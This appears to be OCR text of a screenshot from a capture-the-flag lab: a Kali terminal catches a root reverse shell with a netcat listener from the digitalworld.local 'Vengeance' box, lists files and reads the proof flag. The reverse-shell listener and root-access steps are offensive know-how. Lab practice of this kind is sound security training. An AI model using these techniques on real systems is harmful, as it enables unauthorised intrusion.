 Kali - VMware Workstation
File Edit View VM Tabs Help
Corrosion_ 2 Kali
Reverse Shell Cheat She... *Untitled 1 - Mousepad Shell No. 1 08:59 AM
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
root@attacker:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.70] from (UNKNOWN) [10.10.10.28] 37352
# id
uid=0(root) gid=0(root) groups=0(root)
# ls -l
total 3032
prw-r--r-- 1 root  root        0 Apr 22 12:58 f
-rwxrwxr-x 1 qinyi qinyi 3078592 Dec  3 11:08 pspy64
drwx------ 3 root  root     4096 Apr 22 12:02 snap-private-tmp
drwx------ 3 root  root     4096 Apr 22 12:02 systemd-private-eb09c968f4c043cc86fb2c19b017c331-dovecot.service-UUe7Oi
drwx------ 3 root  root     4096 Apr 22 12:02 systemd-private-eb09c968f4c043cc86fb2c19b017c331-systemd-logind.service-Newkhg
drwx------ 3 root  root     4096 Apr 22 12:02 systemd-private-eb09c968f4c043cc86fb2c19b017c331-systemd-resolved.service-vzEZPh
drwx------ 3 root  root     4096 Apr 22 12:02 systemd-private-eb09c968f4c043cc86fb2c19b017c331-systemd-timesyncd.service-S5BBWh
drwx------ 2 root  root     4096 Apr 22 12:02 vmware-root_786-2957649005
# cd /root
# ls -l
total 16
-rw-r--r-- 1 root root  132 Feb 21  2021 proof.txt
drwxr-xr-x 3 root root 4096 Feb 13  2021 snap
-rw-r--r-- 1 root root 1480 Feb 14  2021 vengeance.crt
-rw------- 1 root root 1704 Feb 14  2021 vengeance.key
# cat proof.txt
Root access obtained!
Congratulations on breaking through the 6th box in the digitalworld.local series. Hope you enjoyed this one.
#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.